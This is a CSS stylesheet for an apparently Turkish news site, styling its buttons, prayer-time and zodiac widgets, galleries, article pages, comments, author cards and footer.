.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus {color: #777;  text-decoration: none;}
.btn-lg,.btn-group-lg > .btn {padding: 10px 16px;  font-size: 18px;  line-height: 1.3333333;  border-radius: 6px;}
.btn-sm,.btn-group-sm > .btn {padding: 5px 10px;  font-size: 12px;  line-height: 1.5;  border-radius: 3px;}
.btn-xs,.btn-group-xs > .btn {padding: 1px 5px;  font-size: 12px;  line-height: 1.5;  border-radius: 3px;}
.btn-block {display: block;  width: 100%;}
.btn-block + .btn-block {margin-top: 5px;}
.btn-group, .btn-group-vertical {display: inline-block;position: relative;vertical-align: middle;}
.btn-group>.btn, .btn-group-vertical>.btn {position: relative;float: left;}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.btn-group>.btn:first-child {margin-left: 0;}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius: 0;}
.btn-group .btn+.btn, .btn-group .btn+.btn-group, .btn-group .btn-group+.btn, .btn-group .btn-group+.btn-group {margin-left: -1px;}
.btn-group>.btn:last-child:not(:first-child), .btn-group>.dropdown-toggle:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.btn-group-justified {border-collapse: separate;display: table;table-layout: fixed;width: 100%;}
.btn-group-justified > .btn, .btn-group-justified > .btn-group {display: table-cell;float: none;width: 1%;}

/** Namaz Vakit Basladi **/
.namazvakityeni{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.namazvakityeni .tablo-baslik{background:#333333;width: 292px;float: left;height:35px;line-height:35px;padding:0 10px;color:#f1f1f1 !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.namazvakityeni .tablo-ic{background-color:#FFF;float: left;width: 310px;border:1px solid #d9d9d9;border-top:0 none;color:#707070 !important;border-radius:0 0 3px 3px;}
.namazvakityeni #namazilsec{width: 290px;float: left;margin: 10px;}
.namazvakityeni #namazsonuc{width: 310px;float: left;border-top: 1px solid #a7002f;}
.namazvakityeni table{background-color:#e2e2e2;width:100%;border-collapse:collapse;border-spacing:0;}
.namazvakityeni th{text-align:left;}
.namazvakityeni table td, .namazvakityeni table th{width: 40px;padding:5px;font-weight:700;color:#696969 !important;}
.namazvakityeni table > tbody > tr > td:nth-child(2n+1), .namazvakityeni table > tbody > tr > th:nth-child(2n+1){background-color:#FFF;}

/** Anasayfa Burclar Basladi **/
.ana-burclar{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.ana-burclar .tablo-baslik{background:#333333;width: 292px;float: left;height:35px;line-height:35px;padding:0 10px;color:#f1f1f1 !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.ana-burclar .tablo-baslik .tum{background-color:#FFF;height:25px;line-height:25px;font-size:12px;color:#333333;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;border-radius:3px;}
.ana-burclar .tablo-ic{background-color:#FFF;float: left;width:290px;padding:0 10px 10px 10px;border:1px solid #d9d9d9;border-top:0 none;color:#707070 !important;border-radius:0 0 3px 3px;}
.ana-burclar li{float:left;margin:10px 10px 0 0;}
.ana-burclar li:nth-child(4n+4){margin-right:0;}
.ana-burclar li a{background-color: #e2e2e2;width: 45px;height: 55px;float:left;padding: 10px;text-align: center;}
.ana-burclar li a:hover{background-color: #ee1c24}
.ana-burclar li a:hover span{color: #fff}
.ana-burclar li a span{color:#252525;font-size: 12px;display: inline-block;padding-top: 8px;font-weight: bold;}
.ana-burclar li.ikizler a span{padding-top: 5px}
.ana-burclar li.yengec a span{padding-top: 12px;position: relative;right: 4px;}
.ana-burclar li.terazi a span{padding-top: 15px;}
.ana-burclar li.kova a span{padding-top: 17px;}
.ana-burclar li.balik a span{padding-top: 13px;}
.ana-burclar li a i{background: url("../images/genel/icon-sprite.png") no-repeat 0 0 transparent;float: left;line-height: 14px;vertical-align: text-top;position: relative;}
.ana-burclar li a i.koc{background-position: -83px -32px !important;width: 34px;height: 28px;left:6px;}
.ana-burclar li a i.boga{background-position: -117px -32px !important;width: 29px;height: 28px;left:7px;}
.ana-burclar li a i.ikizler{background-position: -149px -31px !important;width: 24px;height: 31px;left:10px;}
.ana-burclar li a i.yengec{background-position: -177px -36px !important;width: 27px;height: 24px;left:10px;}
.ana-burclar li a i.aslan{background-position: -208px -33px !important;width: 24px;height: 29px;left: 10px}
.ana-burclar li a i.basak{background-position: -233px -33px !important;width: 35px;height: 28px;left:2px;}
.ana-burclar li a i.terazi{background-position: -274px -36px !important;width: 33px;height: 21px;left: 5px;}
.ana-burclar li a i.akrep{background-position:-310px -35px !important;width: 36px;height: 28px;left: 6px; }
.ana-burclar li a i.yay{background-position:  -348px -34px !important;width: 28px;height: 27px;left: 8px;}
.ana-burclar li a i.oglak{background-position: -379px -33px !important;width: 40px;height: 30px;left:2px;}
.ana-burclar li a i.kova{background-position:  -420px -34px !important;width: 35px;height: 20px;left: 5px;}
.ana-burclar li a i.balik{background-position: -457px -33px !important;width: 25px;height: 24px;left:10px;}
.ana-burclar li a:hover i.koc{background-position: -83px -65px !important;}
.ana-burclar li a:hover i.boga{background-position: -117px -65px !important;}
.ana-burclar li a:hover i.ikizler{background-position: -148px -65px !important;}
.ana-burclar li a:hover i.yengec{background-position: -178px -69px !important;}
.ana-burclar li a:hover i.aslan{background-position: -208px -66px !important;}
.ana-burclar li a:hover i.basak{background-position: -232px -66px !important;}
.ana-burclar li a:hover i.terazi{background-position: -274px -69px !important;}
.ana-burclar li a:hover i.akrep{background-position: -310px -68px !important;}
.ana-burclar li a:hover i.yay{background-position: -347px -67px !important;}
.ana-burclar li a:hover i.oglak{background-position: -379px -66px !important;}
.ana-burclar li a:hover i.kova{background-position: -420px -67px !important;}
.ana-burclar li a:hover i.balik{background-position: -458px -66px !important;}

/* ANASAYFA RESİM VİDEO HABERLERİ */
.home-resvi{width:655px;float:left;margin:0 0 15px 0;}
.home-resvi .tablo-baslik{background:#000 url(../images/genel/arrow-red.png) no-repeat 15px top;width:633px;height:35px;line-height:35px;float:left;border:1px solid #000;border-top:2px solid #ec0900;padding:0 10px;color:#FFF;font-size:15px;font-weight:bold;border-radius:3px 3px 0 0;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-resvi .tablo-baslik a{color:#FFF;font-size:15px;font-weight:bold;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-resvi .tablo-baslik .tum{background-color:#000;height:25px;line-height:25px;font-size:12px;color:#FFF;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;border-radius:3px;}
.home-resvi .tablo-ic{background-color:#000;float:left;width:643px;padding:0 0 10px 10px;border:1px solid #000;border-top:1px solid #353535;border-radius:0 0 3px 3px;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-resvi .item{width:204px;float:left;margin:10px 10px 0 0;position:relative;}
.home-resvi .item .resim{width:204px;height:120px;float:left;position:relative;}
.home-resvi .item img{width:204px;height:120px;border-radius:3px 3px 0 0;}
.home-resvi .item p{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;bottom:5px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.home-resvi .item i{width:50px;height:60px;font-size:60px;margin:-30px 0 0 -25px;position:absolute;left:50%;top:50%;color:#ec0900 !important;opacity: 0.7;}
.home-resvi .item h6{background-color:#353535;float:left;width:204px;color:#FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #ec0900;}
.home-resvi .item h6 a{width:184px;float:left;line-height: 1.3;font-weight: bold;font-size: 13px;height: 34px;margin:10px;color:#FFF;overflow:hidden;}
.home-resvi .item h6:before{content:" ";position:absolute;left:0;right:0;bottom:1px;height:3px;background:url(../tema/arrow-red2.png) no-repeat center top;}

/* FOOTER */
.footer{width:100%;clear:both;display:block;margin: 15px 0 0;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;color:#FFF;}
.footer .menu{background-color: #000;width:100%;display:block;clear:both;}
.footer .menu .ic{width:1002px;display:table;margin:0 auto;}
.footer .menu ul>li{float: left;line-height: 18px;list-style: outside none none;position: relative;margin:0 3px 0 0;}
.footer .menu ul>li:last-child{margin:0 0 0 0;}
.footer .menu ul>li>a{color:#f1f1f1;cursor: pointer;display: block;padding: 10px 10px 8px;}
.footer .menu ul>li>a>span{font-size: 14px;}
.footer .menu ul>li>a:hover{color:#FFF;}
.footer .ust{background-color: #2d2d2d;width:100%;display:block;clear:both;}
.footer .ust .ic{width:1002px;display:table;margin:0 auto;padding:10px 0;}
.footer .ust .ic>ul li{background-color:#353535;float:left;width:160px;height:100%;font-size:12px;display:block;margin-right:10px;border-radius:0 0 3px 3px;}
.footer .ust .ic>ul li.group{margin:0;width:320px}
.footer .ust .ic>ul>li.group>a{width:300px;}
.footer .ust .ic>ul>li>a{background-color:#4b4b4b;width:140px;height:25px;line-height:25px;padding:0 10px;float:left}
.footer .ust .ic>ul>li li a{display:block;color:#fff;font-size:12px;}
.footer .ust .ic>ul li li{width:140px;height:25px;line-height:25px;padding:0 10px;margin: 0;float:left}
.footer .alt{background-color: #4b4b4b;width:100%;display:block;clear:both;}
.footer .alt .ic{width:1002px;display:table;margin:0 auto;padding:10px 0;}
.footer .alt .sol{float:left;}
.footer .alt .sag{float:right;}

/* KATEGORI HABERLERİ */
.tbaslik,.sayfa-baslik{background:#F9F9F9 url(../tema/arrow-red.png) no-repeat 15px top;width:635px;height:35px;line-height:35px;float:left;border-bottom:1px solid #E3E3E3;border-top:2px solid #ec0900;margin:0 0 10px 0;padding:0 10px;color:#ec0900;font-size:15px;font-weight:bold;border-radius:3px;text-shadow:1px 1px 0 #FFF;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.tbaslik a,.tbaslik span,.sayfa-baslik a,.sayfa-baslik span{height:25px;line-height:25px;color:#ec0900 !important;text-decoration:none;}
.tbaslik a:hover,.sayfa-baslik a:hover{text-decoration:none!important}
.tbaslik .tum,.sayfa-baslik .tum{background-color:#FFF;height:25px;line-height:25px;font-size:12px;color:#FFF !important;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;text-shadow: 0 0 0 #fff;border-radius:3px;}
.tbaslik.br0,.sayfa-baslik.br0{border-radius:3px 3px 0 0;}
.tbaslik.face{border-top:1px solid #3B5998;color:#3B5998;}
.tbaslik.face span{color:#3B5998 !important;}

/* KATEGORI HABERLERİ */
.kathaber{float:left;width:205px;margin:0 15px 15px 0;position:relative;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.kathaber:nth-child(3n+3){margin-right:0;}
.kathaber .resim{width:205px;height:125px;float:left;position:relative;}
.kathaber .resim img{width:205px;height:125px;float:left;border-radius:3px 3px 0 0;}
.kathaber .kat{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;top:10px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.kathaber .baslik{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:185px;padding:25px 10px 10px;position: absolute;left:0;bottom:0;line-height: 20px;overflow:hidden;font-size: 14px;letter-spacing: -0.5px;color: #FFF;font-weight:700;}
.kathaber .icerik{background-color:#f5f5f5;float:left;width:208px;color:#666;text-shadow:1px 1px 0 #FFF;border-radius:0 0 3px 3px;position:relative;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #999;}
.kathaber .icerik a{width:185px;float:left;line-height: 1.3;font-size: 13px;height: 34px;margin:10px;color:#353535;overflow:hidden;}
.kathaber .icerik:before{content:" ";position:absolute;left:0;right:0;bottom:0;height:3px;background:url(../tema/arrow-grey-3.png) no-repeat center top;}

/** Galeri Kategori Basladi **/
.sayfa-galeriler{width:655px;float:left;}
.galeri-kat{width:205.5px;height:145px;float:left;padding:0 0 0 9px;margin:0 0 15px 9px;border-left: 1px solid #c5c5c5;position:relative;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.galeri-kat a{float:left;position:relative;}
.galeri-kat img{float:left;width:205.5px;height:105px;margin:0;padding:0;border:0 none;border-radius:3px 3px 0 0;}
.galeri-kat .bas{background-color:#353535;float:left;width:205.5px;color:#FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #ec0900;position:relative;}
.galeri-kat .bas a{width:185.5px;float:left;height: 20px;line-height:20px;font-weight: bold;font-size: 13px;margin:10px;color:#FFF;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.galeri-kat .bas:before{content:" ";position:absolute;left:0;right:0;bottom:1px;height:3px;background:url(../tema/arrow-red2.png) no-repeat center top;}
.galeri-kat i{width:65px;height:60px;font-size:60px;margin:-30px 0 0 -32px;position:absolute;left:50%;top:50%;color:#ec0900 !important;opacity: 0.7;}
.galeri-kat:nth-child(3n+1){margin:0 0 15px 0;padding:0;border-left: 0 none;}
.galeri-kat .krmt{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;bottom:5px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.galeri-katb{width:430px;height:305px;float:left;padding:0 9px 0 0;margin:0 -10px 15px 0;border-right: 1px solid #c5c5c5;position:relative;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.galeri-katb a{float:left;position:relative;}
.galeri-katb img{float:left;width:430px;height:265px;margin:0;padding:0;border:0 none;border-radius:3px 3px 0 0;}
.galeri-katb .bas{background-color:#353535;float:left;width:430px;color:#FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #ec0900;position:relative;}
.galeri-katb .bas a{width:410px;float:left;height: 20px;line-height:20px;font-weight: bold;font-size: 13px;margin:10px;color:#FFF;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.galeri-katb .bas:before{content:" ";position:absolute;left:0;right:0;bottom:1px;height:3px;background:url(../tema/arrow-red2.png) no-repeat center top;}
.galeri-katb i{width:65px;height:60px;font-size:60px;margin:-30px 0 0 -32px;position:absolute;left:50%;top:50%;color:#ec0900 !important;opacity: 0.7;}
.galeri-katb .aciklama {width: 430px;height: 35px;float: left;font-size: 14px;font-weight:600;padding-top: 5px;letter-spacing: -0.025em;color: #000;display: block;line-height: 17px;overflow:hidden;}
.galeri-katb .krmt{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;bottom:5px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}

/** Haber Detay Basladi **/
.hbr-baslik{width: 655px;float:left;padding:0 0 10px 0;margin:10px 0 0 0;color: #252525;font-size: 30px;border-bottom:1px solid #e3e3e3;letter-spacing: 0.01em;line-height: 120%;}
.hbr-tarih{width: 655px;margin:10px 0 0;color: #959595;font-size: 12px;letter-spacing: 0.01em;}
.hbr-tarih a{color: #a7002f !important;font-weight: bold;}
.hbr-metin{width: 655px;float:left;margin:10px 0;color: #252525;font-size: 17px;font-weight: 600;}
.hbr-resim{background-color:#f9f9f9;width:635px;float:left;padding:10px;margin:0 0 10px 0;border-top: 1px solid #e3e3e3;border-bottom: 1px solid #e3e3e3;border-radius:3px;}
.hbr-resim img{width:635px;height:370px;float:left;}
.hbr-shr{background-color:#e3e3e3;width:615px;float:left;padding:10px;border-radius:0 0 3px 3px;}
.hbr-shr .addthis_toolbox{width:100%;float:left;}
.hbr-shr .addthis_toolbox li{float:left;margin:0 10px 0 0;}
.hbr-shr .hbr-font{width:28px;float:right !important;margin:-8px 0 !important;}
.hbr-shr .hbr-font a{background:url("../images/genel/icon-sprite.png") no-repeat scroll -1px -26px transparent;float:left;height: 25px;width: 30px;padding:5px 0;}
.hbr-shr .hbr-font .buyuk{background-position:-302px -93px;border-bottom: 1px solid #c5c5c5;}
.hbr-shr .hbr-font .kucuk{background-position:-352px -92px;}
.hbr-yazi{width:655px;float:left;margin:0 0 15px 0;color:#525252;font-size: 16px;letter-spacing: 0.01em;line-height: 150%;font-weight:500;font-family: "Open Sans",Tahoma,Arial,Helvetica,sans-serif !important;}
.hbr-yazi #iceriks{width:655px !important;margin:0 0 10px 0;}
.hbr-yazi .hbr-solreklam{float:left;margin:0 15px 15px 0;}

/** Haber Resim Galeri Basladi **/
.hbr-resimg{width:599px;float:left;margin:15px 0 5px;padding:10px 0 0 0;border-top: 5px solid #c5c5c5;}
.solbolum.gen .hbr-resimg,.solbolum.gen .hbr-resimg .hbr-metin,.solbolum.gen .hbr-resimg .syf{width:980px;margin:0;}
.solbolum.gen .hbr-resimg .tablo-ic.foto{width:960px;text-align:center;}
.solbolum.gen .hbr-yazi.foto,.solbolum.gen .hbr-yazi #iceriks.foto{margin:0;}
.solbolum.gen .hbr-resimg .syf{border:0;margin:0;padding-bottom: 0;}
.solbolum.gen .hbr-resimg .syf .hbr-shr{width: 960px !important;margin:0 0 15px 0;}
.solbolum.gen .hbr-okunma{width:960px !important;}
.solbolum.gen .hbr-tarih{border-bottom: 5px solid #c5c5c5;padding:0 0 10px 0;margin:10px 0;}
.hbr-resimg .tablo-ic{background-color: #dfdfdf;width:960px;float:left;margin: 5px 0 10px;padding: 10px;text-align:center;}
.hbr-resimg .tablo-ic img{width:auto;max-width:960px;display:table;margin:0 auto;}
.hbr-resimg .hbr-metin{border-top:0 none;border-bottom:5px solid #c5c5c5;padding:0 0 10px 0;margin:0 0 10px 0;}
.hbr-resimg .syf{width:599px;float:left;margin:-10px 0 5px;padding:10px 0;border-bottom: 5px solid #c5c5c5;}
.hbr-resimg .syf .pagination{margin:0 auto !important;}
.hbr-resimg .syf:first-child{border:0 none;padding-bottom: 0;}

/** Haber Ilgililer Basladi **/
.hbr-ilgililer{width:655px;float:left;margin:0 0 15px 0;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.hbr-ilgililer .tbaslik{margin:0;border-radius:3px 3px 0 0;}
.hbr-ilgililer .tablo-ic{background-color: #e3e3e3;width:635px;float:left;padding: 10px 10px 0 10px;border-bottom: 1px solid #999999;border-radius:0 0 3px 3px;}
.hbr-ilgililer .hbr-galeri{width:119px;float:left;margin:0 10px 10px 0;}
.hbr-ilgililer .hbr-galeri:nth-child(5n+5){margin-right:0;}
.hbr-ilgililer .hbr-galeri img{width:119px;height: 90px;float:left;}
.hbr-ilgililer .hbr-ivideo{width:635px;float:left;margin:0 0 10px 0;}
.hbr-ilgililer .hbr-ivideo img{width:135px;height: 75px;float:left;margin:0 10px 0 0;}
.hbr-ilgililer .hbr-ivideo span{width:434px;float:left;margin:0;font-weight:bold;font-size:15px;}
.hbr-editor{background-color:#ffedd9;float:left;width:635px;height:30px;line-height:30px;padding:0 10px;margin:0 0 10px 0;font-size: 13px;border-radius:3px;}
.hbr-okunma{background-color:#ffedd9;float:left;width:635px;height:30px;line-height:30px;padding:0 10px;margin:0 0 10px 0;font-size: 13px;border-radius:3px;}
.hbr-kaynak{background-color:#fff7d9;float:left;width:635px;height:30px;line-height:30px;padding:0 10px;border-radius:3px;}

/** Haber Video Basladi **/
.hbr-video{width:655px;float:left;margin:15px 0 15px 0;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.hbr-video .tbaslik{margin:0;border-radius:3px 3px 0 0;}
.hbr-video .tablo-ic{background-color: #e3e3e3;width:635px;float:left;padding: 10px;border-bottom: 1px solid #999999;border-radius:0 0 3px 3px;}
.hbr-video.y .tablo-ic{background-color: #f9f9f9;border-top: 1px solid #e3e3e3;border-bottom: 1px solid #e3e3e3;border-radius:3px;}
.hbr-video object,.hbr-video iframe,.hbr-video embed{width:635px;float:left;}

/** Breadcrumb Basladi **/
.buradasiniz{background-color:#f9f9f9;width:655px;float:left;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;border-radius:3px;}
.buradasiniz li{float:left;height:30px;line-height:30px;margin:0 !important;font-size: 13px !important;color: #707070 !important;font-weight: 600;}
.buradasiniz li a{float:left;height:30px;line-height:30px;padding:0 10px;font-size: 13px !important;color: #707070 !important;}
.buradasiniz li a:hover{color:#cc282a !important;}
.buradasiniz li .ok{float:left;width:10px;height:30px;line-height:30px;text-align:center;}

/** Profil Basladi **/
.profil-sol{width:200px;float:left;margin:0 15px 0 0;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.profil-sol .sayfa-baslik{width: 178px;}
.profil-sol .sayfa-ic{width:196px;padding:0;}
.profil-sol .ul-li li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;font-weight:600;}
.profil-sol .ul-li li:nth-child(2n+2){background-color:#f5f5f5;}
.profil-sol .ul-li li:last-child{border-bottom:0 none;}
.profil-sol .ul-li li.active{margin-top:-1px;position:relative;border-bottom:0 none;}
.profil-sol .ul-li li.active {background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.profil-sol .ul-li li.active a{color:#FFF;font-weight:bold;}
.profil-sag{width:440px;float:right;margin:0;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.profil-sag .sayfa-baslik{width:420px;}
.profil-sag .sayfa-ic{width:418px;}
.profil-sag .control-group{padding:0 0 10px 0;border-bottom: 1px solid #d9d9d9;}
.profil-sag label{width:120px;float:left;line-height:30px;font-size:13px;font-weight:bold;margin:0;}
.profil-sag label.w100{width:100%;margin:0 0 5px 0;}
.profil-sag input,.profil-sag select{margin:0;}
.profil-sag .btn{color:#FFF;font-weight:bold;float:right;}
.profil-sag .controls .opticlass-tarih{width:66px;margin-bottom:0;}
.profil-sag .controls .opticlass-tarih:first-child{margin:0;}

/** Yorum Basladi **/
.yorum-tablo{width:655px;float:left;margin:0 0 15px 0;padding:0 0 15px 0;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.yorum-tablo .tablo-ic{width:655px;float:left;margin:0;padding:0;}
.yorum-tablo .g-buton{background:#cc282a;width:100%;display:table;height:40px;line-height:40px;margin:0;clear:both;text-transform: uppercase;color: #710b0c;text-align:center;font-weight:bold;font-size:14px;}
.yorum-tablo .g-buton a{color: #710b0c;font-weight:bold;font-size:14px;}

/** Yorumlar Basladi **/
#tum-yorumlar{width:655px;float:left;}
#tum-yorumlar .yrm{background-color:#f3f3f3;width:655px;float:left;margin:0 0 2px 0;border-radius:3px;}
#tum-yorumlar .yrm:nth-child(2n+2){background-color:#f4f4f4;}
#tum-yorumlar .yrm .avatar{width:60px;height:60px;float:left;margin:0;padding:10px;border-right:1px solid #c5c5c5;}
#tum-yorumlar .yrm .avatar img{width:60px;height:60px;float:left;}
#tum-yorumlar .yrm .sag{width:554px;float:left;margin:0 0 0 -1px;padding:10px;border-left:1px solid #c5c5c5;}
#tum-yorumlar .yrm .ust{width:554px;float:left;line-height:25px;height:25px;margin:0 0 10px 0;font-weight:bold;}
#tum-yorumlar .yrm .nick{float:left;color:#cc282a;font-size:14px;}
#tum-yorumlar .yrm .tarih{float:left;color:#656565;font-size:11px;}
#tum-yorumlar .yrm .ozt{width:554px;float:left;font-size:14px;font-weight:600;color:#272727;}
#tum-yorumlar .yrm .begeni{float:right;line-height:25px;height:25px;}

/** Etiketler Basladi **/
.hbr-etiketler{float:left;width:635px;padding:5px 10px;margin:0 0 10px 0;background-color:#F5F5F5;text-shadow:1px 1px 0 #FFF;border-top:1px solid #999999;border-bottom:1px solid #999999;font-weight:500;border-radius:3px;position:relative;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.hbr-etiketler b{background-color:#999999;color:#FFF !important;float:left !important;font-size:12px;height:30px !important;line-height:30px !important;margin:-6px 10px 0 0;padding:0 5px;text-shadow: 0 0 0 #fff !important;border-radius:0 0 3px 3px;}
.hbr-etiketler a{float: left;height:25px;line-height:25px;margin: 0 5px 0 0;}

/** Sayfa Basliklar Basladi **/
.sayfa-ic{background-color:#fff;width:633px;float:left;padding:10px;margin:0 0 15px 0;border:1px solid #e3e3e3;border-top:0 none;border-radius:0 0 3px 3px;}
.sayfa-ic.kenarsiz{background:transparent;width:655px;padding:0;border:0 none;}
.sayfa-ic .g-buton{background:#cc282a;width:100%;display:table;height:40px;line-height:40px;margin:15px 0 0 0;clear:both;text-transform: uppercase;color: #710b0c;text-align:center;font-weight:bold;font-size:14px;}
.sayfa-ic .g-buton a{color: #710b0c;font-weight:bold;font-size:14px;}
.sayfa-ic .yazi-alan{width:100%;display:table;margin:0 0 15px 0;clear:both;font-size:13px;font-weight:600;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.sayfa-ic.yazi{font-size: 13px;line-height: 20px;}
.sayfa-ic .arsiv-gzt{background-color: #f5f5f5;width: 181px;float:left;padding:10px;margin:10px 10px 0 0;border: 1px solid #c5c5c5;}
.sayfa-ic .arsiv-gzt:nth-child(3n+3){float:left;margin:10px 0 0 0;}
.sayfa-ic .arsiv-gzt img{float:left;width: 181px;height:auto;}

.sayfa-ic .tuma{float:left;width:633px;padding:10px;margin:10px -10px -11px;font-weight:500;background-color:#F5F5F5;border:0 none;text-shadow:1px 1px 0 #FFF;border-radius:0 0 2px 2px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 1px 0 #999;position:relative;}
.sayfa-ic .tuma:hover span{box-shadow:inset 0 -1px 0 #FFF,inset 0 1px 0 #999;}
.sayfa-ic .tuma:before{content:" ";position:absolute;left:0;right:0;top:0;height:3px;background:url(../tema/arrow-grey-2.png) no-repeat center bottom;}

/** Yazar Basladi **/
.yan-yzr {width: 152px;height: 205px;float:left;margin:0 15px 15px 0;text-align: center;transition: all 0.3s ease 0s;border-radius: 2px;}
.yan-yzr:nth-child(4n+4){margin-right:0;}
.yan-yzr a {float: left;width: 100%;}
.yan-yzr a i{float:left;width:132px;/*height:26px;*/margin-bottom:14px;line-height:17px;font-size:12px;font-family:"Open Sans",sans-serif;font-weight:700;color:#FFF;background:#666;text-shadow:1px 1px 0 #333;border-radius:2px;position:relative;padding:5px 10px;}
.yan-yzr a i::after{content:" ";position:absolute;left:0;right:0;bottom:-3px;height:3px;background:url(../tema/arrow-grey.png) no-repeat center top;}
.yan-yzr a img{display:inline-block;width:85px;height:85px;border-radius:35px;box-shadow:0 2px 0 #EE4C03;}
.yan-yzr a span{float:left;width:132px;height:55px;padding:10px 10px 0 10px;margin-top:15px;font-weight:500;line-height:15px;background-color:#F5F5F5;text-shadow:1px 1px 0 #FFF;border-radius:0 0 2px 2px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 1px 0 #999;position:relative;}
.yan-yzr:hover span{box-shadow:inset 0 -1px 0 #FFF,inset 0 1px 0 #999;}
.yan-yzr a span::before{content:" ";position:absolute;left:0;right:0;top:0;height:3px;background:url(../tema/arrow-grey-2.png) no-repeat center bottom;}

/** Anketler Basladi **/
.diger-anketler {background-color:#f2f2f2;}
.diger-anketler li,.diger-haberler li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;margin:0 0 5px 0; border-radius:3px;}
.diger-anketler li a,.diger-haberler li a{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.diger-anketler li:last-child{margin-bottom:0;}
.diger-haberler li.bas{background-color:#f8f8f8;margin-top:10px;border-top:1px solid #d9d9d9;}
.diger-anketler .s-rss{float:right;}
.diger-anketler.hava,.diger-anketler.ruya {width: 633px;float: left;margin: -10px;padding:10px;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.diger-anketler.hava li{width: 134.5px;float: left;margin-right:5px;}
.diger-anketler.ruya li{width: 187px;float: left;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin-right:5px;}
.diger-anketler.hava li:nth-child(4n+4),.diger-anketler.ruya li:nth-child(3n+3){margin-right:0;}
#havasonu{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}

/** Firma Detay Basladi **/
.frm-dty h1.tablo-baslik{font-size:20px;}
.frm-dty h1.tablo-baslik span{font-size:24px;}
.frm-dty .tablo-baslik{width:633px;height: 25px;line-height: 25px;float:left;margin:0;padding:0 0 15px 0;color:#6b6b6b;font-size: 14px;font-weight:bold;letter-spacing: -2px;border-bottom: 5px solid #d9d9d9;}
.frm-dty .tablo-baslik span{font-size: 18px;color:#cc282a;}
.frm-dty .diger-frm {background-color: #fff;width:599px;float:left;margin:0 0 15px 0;padding:0 0 10px 0;border-bottom: 5px solid #c5c5c5;}
.frm-dty .diger-frm li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;margin:0;}
.frm-dty .diger-frm li:nth-child(2n+1){background-color:#ececec;}
